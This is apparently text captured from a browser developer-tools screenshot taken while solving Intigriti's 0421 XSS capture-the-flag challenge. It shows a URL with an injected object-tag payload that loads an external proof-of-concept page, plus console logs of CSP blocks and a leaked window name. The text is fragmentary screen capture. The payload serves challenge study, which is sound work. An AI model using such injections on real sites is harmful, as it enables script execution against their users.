 challenge-0421.intigriti.io/?error=<object%20data=%27https://xss-poc /poc.html%27></object>
3224
S
Elements Console Network Sources Performance Security Memory Application Lighthouse » 6 2
<!DOCTYPE html>
<html crosspilot>
<head>…</head>
<body>…</body> == $0
</html>
html body
Styles Computed
Filter :hov .cls
element.style {
}
body {
background: url(
Console What's New Issues
top Filter Default levels 2 Issues
Refused to load the script 'https://www.google-analytics.com/analytics.js' because it violates the following Content
Security Policy directive: "script-src 'unsafe-inline'". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used
fallback.
Refused to load the script 'https://www.pagespeed-mod.com/v1/taas?id=cs&ak=32b0011……afe347&tag=1005&rand=KJuCupi6KPitF
v8aRtbcYJkOz6Havxit&ord=5802588923377401' because it violates the following Content Security Policy directive: "script-src 'unsafe-
inline'". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.
Blocked opening 'xss://xss' in a new window because the request was made in a sandboxed frame whose 'allow-popups' permission
is not set.
Blocked opening 'xss://xss' in a new window because the request was made in a sandboxed frame whose 'allow-popups' permission
is not set.
Blocked opening 'xss://xss' in a new window because the request was made in a sandboxed frame whose 'allow-popups' permission
is not set.
get_top_window.name: 3
Failed to launch 'xss://xss' because the scheme does not have a registered handler. ?error=<object data=…c.html'></obj
> top.name
"3"
> window.name
"3"
>
xss poc
Leaked identifier:
Intigriti's 0421 XSS challenge -
by @terjanq
Find a way to execute arbitrary javascript
on this page and win Intigriti swag.